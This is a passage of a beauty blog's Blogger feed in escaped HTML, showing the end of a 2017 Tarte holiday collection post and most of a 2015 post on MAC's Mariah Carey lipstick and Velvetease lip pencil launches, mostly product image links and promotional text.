href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s1600\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FUAp5kNYeKpMRBLXoMf0FRA8PuudfI-6ALmRemSl1zbggPRd9ERL9aMOcEoQvQTDabIQfywgBSTSBFtTVU1Jpqu1VX4gov5MgFBJT3Dk9U24XHYphupIxYdoIKXmX6JXoQaTeaSc3z25\/s320\/1141-buried-treasure-eye-palette-ROS__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s1600\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQcabmrjNV45_v890lYU8HImQXOxt1mUm8ASlZulTh87aWZDWSBefn9G_enKHdV99TIojV-dxzur0Q72itDnHO2z4vFk9Sjh8gfMZ6FLJ4CeE47zjrjI8ZPPhz71EZVCmOJ5LtawaE8vF\/s320\/1142-memaid-kisses-LS-set-ROS-Color-Splash-Hydrating-LS-Quad__ROS_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s1600\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWu3Gsatxi4_cpLCIiOGhP5gNOeEybNVcS0rCQJYeYTKE_fY0JPXSEHVdfd8NHJ6oV3OXxEz0u_DXb1WMIxiA5wdpM3HyyrC46T6Rwyj_-MdUyLbbHcbf1Lq0sFtbXO3KS3T7zZAI_bfC9\/s320\/1146-master-the-cat-eye-set__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s1600\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGfJZj6kaMmxgLf_Mpkc25Tl0nlXq_zosod19plrzvOahwvpVtNKxJTzfOErNw4aoZA3HyMlPIxEOgYHJ0FmDL5ZiwD-paiW3qM_KdPZKaJGFezEZI2-MWnDnYIHfFUJjHighTY4jRLdG1\/s320\/1147-Metallic-treats-glitter-liner-set__TARTEIST_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s1600\/Tarteblushpalette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmOQy3eNOsSz1DxX3cQb5Lz9XuVRHpd09vnnnCne8lGh8npUN_4Jsl5kmXqaPGHraluhn1nkIcrhxoUSQeEpyWMTChYmc_TJyBaLAZ8diDs-BdajgyGQzWKH070p3YWDHrjm8gjcPJ43aH\/s320\/Tarteblushpalette.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis a glimpse into the collection, but there are some more gorgeous beauty must haves! Whether you need to get the perfect look for yourself or a gift for a friend, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte\u003C\/a\u003E has something for everyone. For more information or to purchase, go to your local Sephora or Ulta Beauty. You can also find everything on their sites: \u003Ca href=\"http:\/\/tarte.com\/\"\u003ETarte.com\u003C\/a\u003E, \u003Ca href=\"http:\/\/sephora.com\/\"\u003Esephora.com\u003C\/a\u003E\u0026nbsp;or \u003Ca href=\"http:\/\/ulta.com\/\"\u003EUlta.com\u003C\/a\u003E! Happy Holidays and let us know what you got. Xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5103729079454128268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5103729079454128268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/10\/tarte-holiday-collection-2017.html","title":"Tarte Holiday Collection 2017!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi85cqO3rvpeLdAcx3M4pwapl38EfRpIePV2m2w40UHsEwcqyEm27z21RNuZiCiYufFHehUW-ZcyMD-dWEbcnkcRBpDsN8GO8hC6s8SXgIYxO9GTEKOC4JKR65uFJvynOtFZBFOqLNpFvtp\/s72-c\/Tartelogog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-9160903699853042985"},"published":{"$t":"2015-11-30T21:25:00.000-08:00"},"updated":{"$t":"2015-11-30T21:25:40.940-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#MACMariahCarey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#MACMatchMaster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#MACVelvetease"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"MAC Winter Launches including #MACMariahCarey #MACVelvetease \u0026 #MACMatchmaster"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XLNyjjoNCNksnSr5CoyAu0P5REk8kEWtaF3Jn7rG2gQP-W-fh1HolQSYKIQZYZxtHnuvTKBHt0Wo209BbDnnVqUIoQdhn4ogkD-8r98CNPElJDsZ83knWZ7V_OQ9MKUNrxHCScyuz916\/s1600\/MC1_All+I+Want+4_3300x2550_PR+VERSION.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9XLNyjjoNCNksnSr5CoyAu0P5REk8kEWtaF3Jn7rG2gQP-W-fh1HolQSYKIQZYZxtHnuvTKBHt0Wo209BbDnnVqUIoQdhn4ogkD-8r98CNPElJDsZ83knWZ7V_OQ9MKUNrxHCScyuz916\/s320\/MC1_All+I+Want+4_3300x2550_PR+VERSION.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cb\u003EM∙A∙C\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;Mariah Carey\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EAvailable exclusively online December 3, 2015\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E#MACMariahCarey\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJhyphenhyphen-4-5AydlA9geCJxPIelk16T49mwJYmmfMxQw0-OOVvbwCJjJSTxRz5r6XIK-0SQrNEep5JuHATRb9HpQ6gNHWvdphlumdfWuFROGdRBzmvid12CnlFdFPFhouOmeYiXzZwybTCjC6I\/s1600\/MC1_All+I+Want+5_MariahCarey_Lipstick+Zoomed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"311\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJhyphenhyphen-4-5AydlA9geCJxPIelk16T49mwJYmmfMxQw0-OOVvbwCJjJSTxRz5r6XIK-0SQrNEep5JuHATRb9HpQ6gNHWvdphlumdfWuFROGdRBzmvid12CnlFdFPFhouOmeYiXzZwybTCjC6I\/s320\/MC1_All+I+Want+5_MariahCarey_Lipstick+Zoomed.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003EAll we want this holiday is\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003EM·A·C Mariah Carey\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003E, featuring\u003C\/span\u003E\u003Cb style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003E\u0026nbsp;All I Want Lipstick i\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003En shimmering champagne. One luminous swipe makes lips as fierce and timeless as the icon herself.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial Narrow,sans-serif;\"\u003E\u003Cb\u003EM∙A∙C\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;Cosmetics Velvetease Lip Pencil\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EAvailable online December 10, 2015\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EAvailable in-store December 17, 2015 in the permanent line\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E#MACVelvetease\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq2LhivNgvT1-dBkJX0lX53dbGXq-cenCp75kHCYmHNhX-vFxbw3t4geCPH9oYBCBCUrR7NEv9d-o84Ot13WRcqfs7oLW_xgdxoj4KeuJNNupLSlDkfJRq5VWdWFT2ek-XdUT85XtgRJDg\/s1600\/velvetease.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq2LhivNgvT1-dBkJX0lX53dbGXq-cenCp75kHCYmHNhX-vFxbw3t4geCPH9oYBCBCUrR7NEv9d-o84Ot13WRcqfs7oLW_xgdxoj4KeuJNNupLSlDkfJRq5VWdWFT2ek-XdUT85XtgRJDg\/s1600\/velvetease.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\nNew\u0026nbsp;\u003Cb\u003EVelvetease Lip Pencil\u0026nbsp;\u003C\/b\u003Edelivers the vivid colour impact of a lipstick with the ease of a mechanical pencil. No sharpener required. Go for daring in blackened plum, classic red and warm chocolate, while light pinks and buttery nudes say chic in more subtle hues. Rich and matte, with a smooth, clean finish, creamy colour has never been simpler. But there’s no need to be choosy. There’s one for every type.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: 'Arial Narrow', sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPIH84YMfdmjVZaRDcC04ITXxM9V_SJwCyrEob6h7ZMfEIkOqWsnBmbm7tC-dXydUJbWmdjhzrgezAqWKm8nLZPmkieC_HafMpiwqtHOmxnCFrjI9S2voBv1BocTKhcCB6Qy_xiIkz76AA\/s1600\/MAC_Velvetease_LINEUP_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPIH84YMfdmjVZaRDcC04ITXxM9V_SJwCyrEob6h7ZMfEIkOqWsnBmbm7tC-dXydUJbWmdjhzrgezAqWKm8nLZPmkieC_HafMpiwqtHOmxnCFrjI9S2voBv1BocTKhcCB6Qy_xiIkz76AA\/s320\/MAC_Velvetease_LINEUP_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd5-bRa2ZOpsOZ-0aHYtp9eSbppv68vhyLXeBGv_pRLV2UjIz-qup3n05gXH9uccHxNxWcgbbix1IeA8ALLpxfrMAsOg57C9bU5yecrBsuJnT0DKlVVCVWYd_wvV4vUyhdBhBx3qFzC8FQ\/s1600\/MAC_VelveteaseLipPencil_AimToPlease_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd5-bRa2ZOpsOZ-0aHYtp9eSbppv68vhyLXeBGv_pRLV2UjIz-qup3n05gXH9uccHxNxWcgbbix1IeA8ALLpxfrMAsOg57C9bU5yecrBsuJnT0DKlVVCVWYd_wvV4vUyhdBhBx3qFzC8FQ\/s320\/MAC_VelveteaseLipPencil_AimToPlease_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zihv7bXqLoy41-gFvFYoDMrsONdVa4LLsYRqTy097Qy4m0KNaV2exNQqyQg9q950nIiDqP8AJWE5A8PtlG6W7bSND3xFh5PoflidpX1hF1Rj1sheCf8ziFNAMw7vkVpPKV3fyIcHxqxJ\/s1600\/MAC_VelveteaseLipPencil_AnythingGoes_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2zihv7bXqLoy41-gFvFYoDMrsONdVa4LLsYRqTy097Qy4m0KNaV2exNQqyQg9q950nIiDqP8AJWE5A8PtlG6W7bSND3xFh5PoflidpX1hF1Rj1sheCf8ziFNAMw7vkVpPKV3fyIcHxqxJ\/s320\/MAC_VelveteaseLipPencil_AnythingGoes_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMo8waPdv0YlV38AA_Lo0U8V9LLOu3ggP88MWsHp3F_zWK0OBlLbl7P8EnknE3WPH86290ZWBo9qpuPjazw3cRYS5KpikwFb6yCu8tKnZSrXIWh5rQjs9eKQuG2hQQ1ZV8y39d8ZVZSMgQ\/s1600\/MAC_VelveteaseLipPencil_Frolic_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMo8waPdv0YlV38AA_Lo0U8V9LLOu3ggP88MWsHp3F_zWK0OBlLbl7P8EnknE3WPH86290ZWBo9qpuPjazw3cRYS5KpikwFb6yCu8tKnZSrXIWh5rQjs9eKQuG2hQQ1ZV8y39d8ZVZSMgQ\/s320\/MAC_VelveteaseLipPencil_Frolic_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMwRVehpCOn18zcJqLwto8zvMWR-a564YSiWRUcoOmLEaveYsJRFKlc4y4vLsjXK3xQSPrultcOSPLr_KjGNfgEkTvkpKKr53hRc34OMvKj1PhQMUqIpTI2uP5IbR2K2aU8MTPFlGQAL2\/s1600\/MAC_VelveteaseLipPencil_JustAddRomance_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMwRVehpCOn18zcJqLwto8zvMWR-a564YSiWRUcoOmLEaveYsJRFKlc4y4vLsjXK3xQSPrultcOSPLr_KjGNfgEkTvkpKKr53hRc34OMvKj1PhQMUqIpTI2uP5IbR2K2aU8MTPFlGQAL2\/s320\/MAC_VelveteaseLipPencil_JustAddRomance_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE-0jMGXFn0_tP23DfQMuZHTZ_qhdwHH7UTwFP0FCecGhihA5U5cNHsmTQ5AuNj-leR6pXNnN7cbhAS0koe0Sv4-nVyFIdGHf4DVbsr3xkIxJwzZJATjZrvXjFA1GOxh3YxXbXQOxHjKJB\/s1600\/MAC_VelveteaseLipPencil_JustMyType_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE-0jMGXFn0_tP23DfQMuZHTZ_qhdwHH7UTwFP0FCecGhihA5U5cNHsmTQ5AuNj-leR6pXNnN7cbhAS0koe0Sv4-nVyFIdGHf4DVbsr3xkIxJwzZJATjZrvXjFA1GOxh3YxXbXQOxHjKJB\/s320\/MAC_VelveteaseLipPencil_JustMyType_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTbp9bsJdGKtPtbon7fSUEQJVSjjYY-vIxM8rd5Ewndr9wezkXhir3kXLGEvTYWwCSCyR7ajbRSTlkTenyNCXWakQhf5tTnGLhy5VlDN8tC8lEeZtoMILUyOFO9WuQeNhQQpMW56_7_qE\/s1600\/MAC_VelveteaseLipPencil_LoversLane_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTbp9bsJdGKtPtbon7fSUEQJVSjjYY-vIxM8rd5Ewndr9wezkXhir3kXLGEvTYWwCSCyR7ajbRSTlkTenyNCXWakQhf5tTnGLhy5VlDN8tC8lEeZtoMILUyOFO9WuQeNhQQpMW56_7_qE\/s320\/MAC_VelveteaseLipPencil_LoversLane_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzs_qiIpDJZkRE5le5HF-YHxY7vGn_sj_7eobtDYZRcBH0K8Tcwai-yAN5v0dGbfSTuM-5Q17jwXTMSoLhIyrkoQCNkM3TQ31qnC2YcDRXA5b5Pb6t9eXp9bIto169_xf-ZIXjEpNYB0bU\/s1600\/MAC_VelveteaseLipPencil_OhHoney_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzs_qiIpDJZkRE5le5HF-YHxY7vGn_sj_7eobtDYZRcBH0K8Tcwai-yAN5v0dGbfSTuM-5Q17jwXTMSoLhIyrkoQCNkM3TQ31qnC2YcDRXA5b5Pb6t9eXp9bIto169_xf-ZIXjEpNYB0bU\/s320\/MAC_VelveteaseLipPencil_OhHoney_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Hk3MSjDyNoKZ8Pf6FXs5C_hF3C6ay1Mw4hs3Fdpz1xnu4ZYKsY22q_F45dDZ-fpuCJWnEfgOvLI0EbM8bR7vfV2PkLX8fkrltBil8ximG0f2wascBL61bV6uq7I1TsqF4v3-D3um9aMH\/s1600\/MAC_VelveteaseLipPencil_PromiseMe_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Hk3MSjDyNoKZ8Pf6FXs5C_hF3C6ay1Mw4hs3Fdpz1xnu4ZYKsY22q_F45dDZ-fpuCJWnEfgOvLI0EbM8bR7vfV2PkLX8fkrltBil8ximG0f2wascBL61bV6uq7I1TsqF4v3-D3um9aMH\/s320\/MAC_VelveteaseLipPencil_PromiseMe_white_300dpiCMYK_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsGtLRdCSoopEx5_LevCErYdYgJtCMD3bPMCai1d0qZfSpd2fgN1YUuILdhl2lMItsFQGm3aJ33aN9mIuhEaF1AtTW_Lzd76duPYDENfU4d1IocrqFo6rFb3ptN3IfQxvpYhGdLnBe6aHL\/s1600\/MAC_VelveteaseLipPencil_ReddyToGo_white_300dpiCMYK_1.jpg\" imageanchor=\"1\" 